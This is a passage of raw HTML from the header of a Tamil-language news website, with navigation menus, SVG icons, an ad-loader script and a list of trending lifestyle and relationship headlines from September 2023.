                                <div class="boundlessnews-social-menu"><ul id="menu-topnav" class="menu"><li id="menu-item-240437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li id="menu-item-240438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li id="menu-item-59720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>
                            </div>

                                            </div>
                </div>
            </div>

        
            </div>

            <div class="header-site-branding">
        <div class="wrapper">
            <div class="header-wrapper">
                <div class="header-item header-item-left">
                    <div class="header-titles">
                        <div class="site-title"><a href="https://www.nitharsanam.net/" class="custom-logo-name">நிதர்சனம்</a></div>                    </div>
                </div>
                <div class="header-item header-item-right">
                    <div class="adflexbox" id="b4b0930faeed514d0fff053db55097172"></div>
                    <script>
                      (function(d, w) {
                        if (!w.adflex) {
                          var s = d.createElement("script");
                          s.type = "text/javascript";
                          s.src = "https://www.vilamparam.net/loader.js";
                          d.getElementsByTagName('head')[0].appendChild(s);
                          w.adflex = {host: 'https://www.vilamparam.net'};
                        }
                      })(document, window);
                    </script>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navbar header-affix-follow">
        <div class="wrapper">
            <div class="header-wrapper">
                <div class="header-item header-item-left">
                    <div class="site-navigation">
                        <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                            <ul class="primary-menu theme-menu">
                                <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li id=menu-item-63229 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><a href="/">Home</a></li><li id=menu-item-63220 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63220"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></li><li id=menu-item-63221 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63221"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></li><li id=menu-item-63222 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63222"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></li><li id=menu-item-63224 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63224"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></li><li id=menu-item-63225 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></li>                            </ul>
                        </nav>
                    </div>

                </div>

                <div class="header-item header-item-right">

                                            <div class="topbar-trending">
                            <button type="button" class="navbar-control navbar-control-trending-news">
                                    <span class="navbar-control-trigger" tabindex="-1">
                                        <span class="navbar-controller">
                                            <span class="navbar-control-icon">
                                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M8.625 0c.61 7.189-5.625 9.664-5.625 15.996 0 4.301 3.069 7.972 9 8.004 5.931.032 9-4.414 9-8.956 0-4.141-2.062-8.046-5.952-10.474.924 2.607-.306 4.988-1.501 5.808.07-3.337-1.125-8.289-4.922-10.378zm4.711 13c3.755 3.989 1.449 9-1.567 9-1.835 0-2.779-1.265-2.769-2.577.019-2.433 2.737-2.435 4.336-6.423z" /></svg>                                            </span>
                                            <span class="navbar-control-label">
                                                Trending News                                            </span>
                                        </span>
                                    </span>
                            </button>
                        </div>
                    

                    
        <div class="navbar-controls hide-no-js">
                            <button type="button" class="navbar-control navbar-control-search">
                    <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg></span>
                </button>
            
            <button type="button" class="navbar-control navbar-control-offcanvas">
                <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
            </button>

        </div>

                    </div>
            </div>
            
            <div class="trending-news-main-wrap">
               <div class="wrapper">
                    <div class="column-row">

                        <a href="javascript:void(0)" class="boundlessnews-skip-link-start"></a>

                        <div class="column column-12">
                            <button type="button" id="trending-collapse">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>

                                                    <div class="column column-4 column-sm-6">

                                <article id="theme-post-249777" class="news-article mb-20 post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2055-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249777/news/249777.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 1</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" tabindex="0" rel="bookmark" title="மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:27+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:28+02:00">26 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249779" class="news-article mb-20 post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2075-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249779/news/249779.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 2</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" tabindex="0" rel="bookmark" title="நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:23+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:26+02:00">26 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249781" class="news-article mb-20 post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2130-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249781/news/249781.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 3</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" tabindex="0" rel="bookmark" title="செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:12+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:14+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249783" class="news-article mb-20 post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2136-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249783/news/249783.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 4</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" tabindex="0" rel="bookmark" title="பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:10+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:11+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249785" class="news-article mb-20 post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2143-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249785/news/249785.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 5</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" tabindex="0" rel="bookmark" title="போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 